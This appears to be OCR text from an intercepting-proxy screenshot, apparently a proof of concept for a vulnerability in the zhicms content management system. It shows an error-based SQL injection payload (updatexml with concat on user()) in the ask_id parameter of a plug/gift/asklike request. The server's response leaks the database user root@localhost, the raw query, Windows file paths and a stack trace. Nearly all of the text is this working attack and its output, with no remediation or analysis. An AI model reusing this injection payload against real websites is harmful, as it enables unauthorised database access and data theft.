 Request
Raw Params Headers Hex
GET /index.php?r=plug/gift/asklike&ask_id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_plug_question`  WHERE `id` =1 or updatexml(2,concat(0x7e,(user())),0)#
LIMIT 1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
? < + > Type a search term 0 matches
Done
2,700 bytes | 39 millis